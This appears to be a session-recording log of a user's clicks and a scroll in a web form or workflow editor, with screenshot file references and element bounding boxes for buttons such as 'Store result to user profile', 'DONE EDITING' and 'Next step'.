
click at [176, 266] on div "None" at bounding box center [177, 257] width 27 height 17

click at [175, 266] on div "None" at bounding box center [177, 257] width 27 height 17

click at [103, 521] on span "Don't store " at bounding box center [79, 509] width 90 height 29
click at [426, 477] on h3 "Store result to user profile" at bounding box center [784, 474] width 1499 height 29
click at [147, 499] on span "As is " at bounding box center [157, 509] width 60 height 29
click at [162, 506] on div "As is" at bounding box center [152, 508] width 25 height 17
click at [38, 549] on span "" at bounding box center [40, 546] width 11 height 17

click at [1461, 61] on button " DONE EDITING" at bounding box center [1459, 63] width 127 height 29

scroll to position [279, 0]

click at [124, 182] on div at bounding box center [126, 186] width 14 height 11
click at [118, 181] on div "drag this" at bounding box center [224, 186] width 261 height 34
click at [115, 184] on div at bounding box center [112, 186] width 14 height 11

click at [115, 463] on div at bounding box center [113, 466] width 17 height 11

click at [852, 709] on link "Next step " at bounding box center [865, 697] width 83 height 36

click at [864, 654] on link "Next step " at bounding box center [865, 646] width 83 height 36
